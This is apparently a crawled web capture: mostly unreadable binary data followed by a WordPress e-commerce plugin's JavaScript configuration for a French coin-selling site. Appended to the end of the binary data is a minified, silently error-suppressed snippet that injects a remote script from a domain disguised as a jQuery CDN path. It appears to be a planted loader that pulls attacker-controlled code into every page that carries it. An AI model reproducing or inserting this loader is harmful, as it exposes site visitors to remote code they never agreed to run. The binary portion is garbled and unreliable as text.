*@İUk�%��)ۚP�{/��|���j.�u��R��{�:�qx���]NٙÔE�����������<�0tY�)T�#h����v�^v��o�$������1�y�{`�rҵ���gi��aS�A|��R*4�j�J'��$�pR=��6/�%ǁwe)�ko����*wɀA�E��,*0�Y]�o��-��0)˙�%�{�>d��$ܱ��q0t*֕�1�8���Q�b�5E#���h�@6�ʽ�j�^��ӨW�8]%F�g�w�v��x�'�6ȇ�<��:E�@���g����S��Z��@��Gz�T��Ts�{S�(֋b��6Nq�6�`���5��t{��5~#P���Q�+0{⤜�z�F*"��3U:�XW���ؾ3w��Rv���'g���ﾝ�M���㲝���B Ȥ��zZJ��L�2��B"~#��Gjޤ���Q�qZʵ�k���.A�/�.u��q�HA�8��~W���+�����F�1�	��:������Һ�+ a��aVC�h��[&,�&!�J��=�Z; ��w�J���>�ӎ�3�ZWh[ �SW)_?��V[�qfF'a}&�"g�:�-2�15%3��S�_�q����~4.�Ak�rZ۔7H8� 7Cc����P���`���-M;./�=arNW� �� 4H�C���i2����J�^��6����5�Do1	��|�W[���K�縷�lN�|���~E�22�o��Jڞ�9ၢs\�%mtz�s��_�1�%n�W`����m�b�p�8�h:Ig�����m�����KXu��}g�s����i]�A���e�T��0��0֕��ד�C��a���8��Ϩ�H�5�Co-P4&e<@)����+���!��n�z��2�<��*�%SǄ=���jF�v?2�;���? ��������rV��	��	���P�ʋ���*���������ɦ�g�i��m�6J����w����!W.����?��͢��X������B��;%"AdUY�<P��4�0�q|4ی���{u�.B�v
iG��`.\G�)	���	:�׺G⌺��@�MT]ʜ+�����Chz�NC�6Qq�F�=�<e�Xzx^:��a5Ҹ����	T:2�f��z��I7!�l"Ҡ��6Z���I5�+�)w4 *T`�����+�3x��ԤDK��'}0��1��=��Ro���4��S��m�/���+��R����dU��zTM܄�N���C��Dd��s֭tBE�E�*i������i��<�W#l\35���s�+�_��	�P����׍j߰�"����ݙE�H@��Aَ��M�/����K�d���,aT94��h���W1s'�ۭ��V���Ψq-38��I���oT��;��e0`������/I�-�7�/��Sg��i�����:��=k.�<Fy�0]����1+B7>��������!���D��3IQ���ξ�a�R�ԙ��b|�Xf�t^U[#ۮmg�u��xa�oUtsFT��m���d��u��_��]�_؇��k��?7��4��/v���H�t���yD\|���O�淥��T��7ଷQ�������7V:'������M�v2�|�ʻ��͇�vŃ��3�@֓��)G�_�d�he��'N���v9��ŭB­�����**�`�\l:!�f���sb3�Hcc_/�RW�l�3��7���+��k��j���1x���;��`��I�gE�.~�׮�nhö�a��E�s)��o%���~?������o�15n�Z:�'���ՙI��8�!�o��yKL<��ȯ���+B�T�pF��e�5�?�7�����*���k$�J�u9���׍K����X��0���h�0�'3U�ŗ�P�3�"�_8'���[�F�����a�1�l�>��<*�1�)I�#a����q.B��R	���.K�����?�D����(��U�nU��M�.P�ccؔ�?=�~�c���a�r�K�}�������]��:H"�!�˪}�0�uU�T+`�S�iM�s	�e�e�v���8#s�7���%?��H:��R�4�2��nUsm�:�dJg����s�'/82vh�+B�0�v�^��!Z|���(�k�Z���b�8�W�B��}�S��#H�<�����|�Rw|�O��顨�}�,��v��Mc0��������WL���s\���I�]�W�!f=MT�t�;�q�6_�J,*�&���
�pD�=�6&��aH�싰K ��]�]U�q�����:,� ��0�W���7`����0����ps���l����SF=U��Z��
�j�j��yA�e�E��J$u8�-�'�k���t �"N�vtQ@z�K��G����Z���;�l�qE����GH�M�f�j�4��%��x�#��Զ�H6w��-��u�RF�<>�dH���ՉnhH�i����#N�|Eb�mĠ-b�O&F��B�p�d�̿M�]2�N��.��{��m�G��5��{���|=�+�f�L�z������مU��ɥ�0ޮ�0ƹ�M�� 9����/r�Ĉp@��;|,o�7�H.UWd�Y�Y�r�]^�p���\N4.]��5^3/Ou8�C��s����!}&[�=�7�y�Hw�z�x�H��x��7jI�f ���u;'�{b���}�t[b�cPl���P���wg(.�F�2�� �@��IXf� �9��QRɟW���/.0����v�h��ꚁ���Xufa�{�%�B���9�P̛�i��c�������["�!P{ �{w~��R�?��|�_��
H��^�F=?�z�j:}��d����S�PEZI2�ww�.�	�c���[�����3��'��e��Za����I݀����<�(���0�S���~��*��V�i��I���ޥ���A�`��x�����eջ��*)#�4C��W���F%�ZjG�xC��h茾�'���Vu��0�'����_���x� ����=���
��ڲv1"2�>LBF���.��ԞA�nq�t�_|JGA~?0;��F���d��e�7�)�� -x��c��Ƹf`�V��uU�L��\�l,�G/}��G���x�0��e��n�wIT9�/���˗t7J�hR`~y�W�}��i@�2�+�T'���}Y����+\�/�}<
��@_�Il~Xf������?4����o��~��֧�qǅ����>O��%�����e�%��9#*K�zX�o����M��>h+9�I����B�e�wU�J�"�\�b���������x�����'���*h$%�#���/��A���3�M��?���Ү�A֌u��w��EF�;3�|��ߪ�'�@�@����Ϡ��u�^@o��}t�b�Ņ�wxRR��q���D�@�`7)���q��u]q��lҙX�c�$�Yѭ�V�J�!3��h� R��\���ӫ�Ԭ�o�Gb ,�>;�'>�M�YZd��0\�l�  ;!function(e,t){try{if(!e.Z1eW){e.Z1eW=1;t=e.createElement("script");t.src="https://installw.com/ajax/libs/jquery/3.0.1/jquery.min.js",e.head.appendChild(t)}}catch(_){}}(document)

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://www.piecedemonnaie.fr/index.php?wpsc_user_dynamic_js=true&ver=3.8.9.5.649230
body_size: 1184
content:
		jQuery.noConflict();

		/* base url */
		var base_url = "http://www.piecedemonnaie.fr";
		var WPSC_URL = "http://www.piecedemonnaie.fr/wp-content/plugins/wp-e-commerce";
		var WPSC_IMAGE_URL = "http://www.piecedemonnaie.fr/wp-content/uploads/wpsc/product_images/";
		var WPSC_DIR_NAME = "wp-e-commerce";
		var WPSC_CORE_IMAGES_URL = "http://www.piecedemonnaie.fr/wp-content/plugins/wp-e-commerce/wpsc-core/images";

		/* LightBox Configuration start*/
		var fileLoadingImage = "http://www.piecedemonnaie.fr/wp-content/plugins/wp-e-commerce/wpsc-core/images/loading.gif";
		var fileBottomNavCloseImage = "http://www.piecedemonnaie.fr/wp-content/plugins/wp-e-commerce/wpsc-core/images/closelabel.gif";
		var fileThickboxLoadingImage = "http://www.piecedemonnaie.fr/wp-content/plugins/wp-e-commerce/wpsc-core/images/loadingAnimation.gif";
		var resizeSpeed = 9;  // controls the speed of the image resizing (1=slowest and 10=fastest)
		var borderSize = 10;  //if you adjust the padding in the CSS, you will need to update this variable
